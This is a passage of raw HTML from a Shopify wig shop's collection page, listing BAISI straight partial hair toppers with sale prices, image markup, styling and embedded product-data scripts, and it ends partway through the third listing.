  <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/50_551ffec6-9d11-4bde-90d5-076632de2ff2.jpg?v=1767516104' alt=''>
  
  
  <a href="/en-gb/collections/t-part-wig/products/baisi-straight-partial-closure-topper" title="BAISI Straight Partial Closure Topper">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/usa-topper-baisi-straight-partial-closure-topper-baisi-straight-partial-closure-topper-1213056140_{width}x.jpg?v=1767985389"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/usa-topper-baisi-straight-partial-closure-topper-baisi-straight-partial-closure-topper-1213056140_500x.jpg?v=1767985389"data-widths="[180, 360, 540, 720]"alt="USA topper BAISI Straight Partial Closure Topper">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/usa-topper-baisi-straight-partial-closure-topper-baisi-straight-partial-closure-topper-1213056140_500x.jpg?v=1767985389" alt="USA topper BAISI Straight Partial Closure Topper" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
          
      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/en-gb/collections/t-part-wig/products/baisi-straight-partial-closure-topper">
      
      <span class="prod-title">BAISI Straight Partial Closure Topper</span>
    </a>
    
    <div product-id="7291304902739" product-handle="baisi-straight-partial-closure-topper" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$119.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$119.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$238.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$119.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7291304902739,"title":"BAISI Straight Partial Closure Topper","handle":"baisi-straight-partial-closure-topper","description":"\u003ctable style=\"height: 196.57px;\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eHair Material\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eTexture\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eLast For\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eHair Color\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eBlack color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eLace size\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003e5X5 Lace with clips\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003e\u003cspan\u003eMade Method\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eMachine Made \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2025-10-07T14:39:41+08:00","created_at":"2024-04-29T09:03:24+08:00","vendor":"USA","type":"topper","tags":["Looking 20 Years Younger","salenow","topper","Udiscounts"],"price":11900,"price_min":11900,"price_max":12900,"available":true,"price_varies":true,"compare_at_price":23800,"compare_at_price_min":23800,"compare_at_price_max":25800,"compare_at_price_varies":true,"variants":[{"id":43158794109011,"title":"Same As Pics","option1":"Same As Pics","option2":null,"option3":null,"sku":"A9-0000175","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Straight Partial Closure Topper - Same As Pics","public_title":"Same As Pics","options":["Same As Pics"],"price":11900,"weight":500,"compare_at_price":23800,"inventory_quantity":-529,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43158794141779,"title":"Color Customization","option1":"Color Customization","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Straight Partial Closure Topper - Color Customization","public_title":"Color Customization","options":["Color Customization"],"price":12900,"weight":500,"compare_at_price":25800,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-topper-baisi-straight-partial-closure-topper-baisi-straight-partial-closure-topper-1213056140.jpg?v=1767985389","\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-topper-baisi-straight-partial-closure-topper-baisi-straight-partial-closure-topper-1192569486.jpg?v=1764397946","\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-topper-baisi-straight-partial-closure-topper-baisi-straight-partial-closure-topper-1213056139.png?v=1767993851"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-topper-baisi-straight-partial-closure-topper-baisi-straight-partial-closure-topper-1213056140.jpg?v=1767985389","options":["Color"],"media":[{"alt":"USA topper BAISI Straight Partial Closure Topper","id":31534807875667,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-topper-baisi-straight-partial-closure-topper-baisi-straight-partial-closure-topper-1213056140.jpg?v=1767985389"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-topper-baisi-straight-partial-closure-topper-baisi-straight-partial-closure-topper-1213056140.jpg?v=1767985389","width":1080},{"alt":"USA topper BAISI Straight Partial Closure Topper","id":30995570982995,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-topper-baisi-straight-partial-closure-topper-baisi-straight-partial-closure-topper-1192569486.jpg?v=1764397946"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-topper-baisi-straight-partial-closure-topper-baisi-straight-partial-closure-topper-1192569486.jpg?v=1764397946","width":1080},{"alt":"USA topper BAISI Straight Partial Closure Topper","id":31534870069331,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-topper-baisi-straight-partial-closure-topper-baisi-straight-partial-closure-topper-1213056139.png?v=1767993851"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-topper-baisi-straight-partial-closure-topper-baisi-straight-partial-closure-topper-1213056139.png?v=1767993851","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable style=\"height: 196.57px;\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eHair Material\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eTexture\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eLast For\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eHair Color\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eBlack color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eLace size\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003e5X5 Lace with clips\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003e\u003cspan\u003eMade Method\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eMachine Made \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7362161901651" class="collection__page-product product-index js-product-listing" data-alpha="BAISI Side Part Black Straight Partial Topper(NOT A WIG)" data-price="9900"  data-product-id="7362161901651">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/50_551ffec6-9d11-4bde-90d5-076632de2ff2.jpg?v=1767516104' alt=''>
  
  
  <a href="/en-gb/collections/t-part-wig/products/baisi-side-part-black-straight-partial-toppernot-a-wig" title="BAISI Side Part Black Straight Partial Topper(NOT A WIG)">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/hairbs-topper-baisi-side-part-black-straight-partial-topper-not-a-wig-baisi-side-part-black-straight-partial-topper-not-a-wig-1196439850_{width}x.png?v=1761622982"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/hairbs-topper-baisi-side-part-black-straight-partial-topper-not-a-wig-baisi-side-part-black-straight-partial-topper-not-a-wig-1196439850_500x.png?v=1761622982"data-widths="[180, 360, 540, 720]"alt="hairbs topper BAISI Side Part Black Straight Partial Topper(NOT A WIG)">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/hairbs-topper-baisi-side-part-black-straight-partial-topper-not-a-wig-baisi-side-part-black-straight-partial-topper-not-a-wig-1196439850_500x.png?v=1761622982" alt="hairbs topper BAISI Side Part Black Straight Partial Topper(NOT A WIG)" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
          
      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/en-gb/collections/t-part-wig/products/baisi-side-part-black-straight-partial-toppernot-a-wig">
      
      <span class="prod-title">BAISI Side Part Black Straight Partial Topper(NOT A WIG)</span>
    </a>
    
    <div product-id="7362161901651" product-handle="baisi-side-part-black-straight-partial-toppernot-a-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$99.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$99.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$198.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$99.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7362161901651,"title":"BAISI Side Part Black Straight Partial Topper(NOT A WIG)","handle":"baisi-side-part-black-straight-partial-toppernot-a-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003eBlack color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eMade Method\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eShipping Time\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e3-7 working days\u003c\/td\u003e\n\u003ctd\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2025-10-07T15:10:16+08:00","created_at":"2024-06-03T16:40:24+08:00","vendor":"hairbs","type":"topper","tags":["salenow","TikTok Zone","topper","Udiscounts","WIG UNDER $100"],"price":9900,"price_min":9900,"price_max":10900,"available":true,"price_varies":true,"compare_at_price":19800,"compare_at_price_min":19800,"compare_at_price_max":21800,"compare_at_price_varies":true,"variants":[{"id":43158837264467,"title":"Same As Pics","option1":"Same As Pics","option2":null,"option3":null,"sku":"A9-0000345","requires_shipping":true,"taxable":false,"featured_image":{"id":39761659723859,"product_id":7362161901651,"position":1,"created_at":"2025-10-07T17:57:24+08:00","updated_at":"2025-10-28T11:43:02+08:00","alt":"hairbs topper BAISI Side Part Black Straight Partial Topper(NOT A WIG)","width":1080,"height":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-side-part-black-straight-partial-topper-not-a-wig-baisi-side-part-black-straight-partial-topper-not-a-wig-1196439850.png?v=1761622982","variant_ids":[43158837264467]},"available":true,"name":"BAISI Side Part Black Straight Partial Topper(NOT A WIG) - Same As Pics","public_title":"Same As Pics","options":["Same As Pics"],"price":9900,"weight":500,"compare_at_price":19800,"inventory_quantity":-139,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"hairbs topper BAISI Side Part Black Straight Partial Topper(NOT A WIG)","id":31152697278547,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-side-part-black-straight-partial-topper-not-a-wig-baisi-side-part-black-straight-partial-topper-not-a-wig-1196439850.png?v=1761622982"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43158837297235,"title":"Color Customization","option1":"Color Customization","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Side Part Black Straight Partial Topper(NOT A WIG) - Color Customization","public_title":"Color Customization","options":["Color Customization"],"price":10900,"weight":500,"compare_at_price":21800,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-side-part-black-straight-partial-topper-not-a-wig-baisi-side-part-black-straight-partial-topper-not-a-wig-1196439850.png?v=1761622982","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-side-part-straight-partial-topper-not-a-wig-baisi-side-part-straight-partial-topper-not-a-wig-1153745551.jpg?v=1767603432","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-side-part-black-straight-partial-topper-not-a-wig-baisi-side-part-black-straight-partial-topper-not-a-wig-1200376919.jpg?v=1761713109","\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-color-customization-baisi-partial-topper-unit-not-a-wig-baisi-partial-topper-unit-not-a-wig-1199052109.jpg?v=1766486249"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-side-part-black-straight-partial-topper-not-a-wig-baisi-side-part-black-straight-partial-topper-not-a-wig-1196439850.png?v=1761622982","options":["Color"],"media":[{"alt":"hairbs topper BAISI Side Part Black Straight Partial Topper(NOT A WIG)","id":31152697278547,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-side-part-black-straight-partial-topper-not-a-wig-baisi-side-part-black-straight-partial-topper-not-a-wig-1196439850.png?v=1761622982"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-side-part-black-straight-partial-topper-not-a-wig-baisi-side-part-black-straight-partial-topper-not-a-wig-1196439850.png?v=1761622982","width":1080},{"alt":"hairbs topper BAISI Side Part Straight Partial Topper(NOT A WIG)","id":29323035934803,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-side-part-straight-partial-topper-not-a-wig-baisi-side-part-straight-partial-topper-not-a-wig-1153745551.jpg?v=1767603432"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-side-part-straight-partial-topper-not-a-wig-baisi-side-part-straight-partial-topper-not-a-wig-1153745551.jpg?v=1767603432","width":1000},{"alt":null,"id":31266542321747,"position":3,"preview_image":{"aspect_ratio":0.561,"height":1924,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/preview_images\/bd52132cc6214c428ceb33e98276e8a1.thumbnail.0000000000.jpg?v=1761123168"},"aspect_ratio":0.558,"duration":2740,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/bd52132cc6214c428ceb33e98276e8a1\/bd52132cc6214c428ceb33e98276e8a1.SD-480p-1.5Mbps-60578685.mp4?v=0","width":268},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/bd52132cc6214c428ceb33e98276e8a1\/bd52132cc6214c428ceb33e98276e8a1.HD-1080p-7.2Mbps-60578685.mp4?v=0","width":606},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/bd52132cc6214c428ceb33e98276e8a1\/bd52132cc6214c428ceb33e98276e8a1.HD-720p-4.5Mbps-60578685.mp4?v=0","width":404},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/bd52132cc6214c428ceb33e98276e8a1\/bd52132cc6214c428ceb33e98276e8a1.m3u8?v=0","width":606}]},{"alt":"hairbs topper BAISI Side Part Black Straight Partial Topper(NOT A WIG)","id":31289622954067,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-side-part-black-straight-partial-topper-not-a-wig-baisi-side-part-black-straight-partial-topper-not-a-wig-1200376919.jpg?v=1761713109"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-side-part-black-straight-partial-topper-not-a-wig-baisi-side-part-black-straight-partial-topper-not-a-wig-1200376919.jpg?v=1761713109","width":1080},{"alt":"TOPPER topper Color Customization BAISI Partial Topper Unit( NOT A WIG)","id":31266204811347,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-color-customization-baisi-partial-topper-unit-not-a-wig-baisi-partial-topper-unit-not-a-wig-1199052109.jpg?v=1766486249"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-color-customization-baisi-partial-topper-unit-not-a-wig-baisi-partial-topper-unit-not-a-wig-1199052109.jpg?v=1766486249","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003eBlack color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eMade Method\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eShipping Time\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e3-7 working days\u003c\/td\u003e\n\u003ctd\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7500858392659" class="collection__page-product product-index js-product-listing" data-alpha="BAISI Black&Blonde Straight Partial Topper(Not A Wig)" data-price="9900"  data-product-id="7500858392659">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/50_551ffec6-9d11-4bde-90d5-076632de2ff2.jpg?v=1767516104' alt=''>
  
  
  <a href="/en-gb/collections/t-part-wig/products/baisi-natural-black-straight-partial-toppernot-a-wig" title="BAISI Black&amp;Blonde Straight Partial Topper(Not A Wig)">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/usa-topper-black-color-baisi-black-blonde-straight-partial-topper-not-a-wig-baisi-black-blonde-straight-partial-topper-not-a-wig-1213056090_{width}x.jpg?v=1766652848"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/usa-topper-black-color-baisi-black-blonde-straight-partial-topper-not-a-wig-baisi-black-blonde-straight-partial-topper-not-a-wig-1213056090_500x.jpg?v=1766652848"data-widths="[180, 360, 540, 720]"alt="USA topper Black color BAISI Black&amp;Blonde Straight Partial Topper(Not A Wig)">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/usa-topper-black-color-baisi-black-blonde-straight-partial-topper-not-a-wig-baisi-black-blonde-straight-partial-topper-not-a-wig-1213056090_500x.jpg?v=1766652848" alt="USA topper Black color BAISI Black&amp;Blonde Straight Partial Topper(Not A Wig)" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
          
      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/en-gb/collections/t-part-wig/products/baisi-natural-black-straight-partial-toppernot-a-wig">
      
      <span class="prod-title">BAISI Black&Blonde Straight Partial Topper(Not A Wig)</span>
    </a>
    
    <div product-id="7500858392659" product-handle="baisi-natural-black-straight-partial-toppernot-a-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
